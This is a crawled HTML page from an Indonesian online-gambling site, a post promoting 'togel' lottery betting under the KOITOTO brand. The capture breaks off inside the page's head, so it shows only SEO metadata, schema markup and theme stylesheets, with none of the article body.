

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/
body_size: 16098
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Larantuka - Colindcan</title>
	<link rel="canonical" href="https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Larantuka - Colindcan" />
	<meta property="og:description" content="KOITOTO &#8211; Bermacam jenis spekulasi yang makin hebat serta membahagiakan saat ini telah diimplikasikan menjadi games online yang semakin banyak digandrungi. Keunggulan memakai lajur online dalam menjalankan tiap-tiap spekulasi ini benar-benar beri banyak kegunaan buat bettor tersebut, terpenting dalam berikan rasa nyaman serta aman taruhan sehari-harinya. Beberapa pemain judi pastilah bebas permainkan games heboh apa..." />
	<meta property="og:url" content="https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/" />
	<meta property="og:site_name" content="Colindcan" />
	<meta property="article:published_time" content="2023-01-01T18:31:01+00:00" />
	<meta property="og:image" content="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/#article","isPartOf":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/"},"author":{"name":"admin","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66"},"headline":"KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Larantuka","datePublished":"2023-01-01T18:31:01+00:00","mainEntityOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/"},"wordCount":1991,"commentCount":0,"publisher":{"@id":"https://colindcan.com/#organization"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","keywords":["Judi Togel","Koitoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/","url":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/","name":"KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Larantuka - Colindcan","isPartOf":{"@id":"https://colindcan.com/#website"},"primaryImageOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/#primaryimage"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","datePublished":"2023-01-01T18:31:01+00:00","breadcrumb":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/#primaryimage","url":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","width":1000,"height":1000,"caption":"Judi Togel koitoto"},{"@type":"BreadcrumbList","@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colindcan.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Larantuka"}]},{"@type":"WebSite","@id":"https://colindcan.com/#website","url":"https://colindcan.com/","name":"Colindcan","description":"Panduan Memilih Situs Judi Casino Terbaik","publisher":{"@id":"https://colindcan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colindcan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colindcan.com/#organization","name":"Colindcan","url":"https://colindcan.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/logo/image/","url":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","width":2357,"height":127,"caption":"Colindcan"},"image":{"@id":"https://colindcan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://colindcan.com"],"url":"https://colindcan.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Colindcan &raquo; Feed" href="https://colindcan.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://colindcan.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://colindcan.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='minimalist-writer-parent-style-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-writer-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='Great Vibes-css' href='https://colindcan.com/wp-content/fonts/80538ed5792bbe1c815c25caf734b4ed.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-style-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://colindcan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://colindcan.com/wp-json/wp/v2/posts/762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colindcan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://colindcan.com/?p=762' />

		<style type="text/css">
									body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
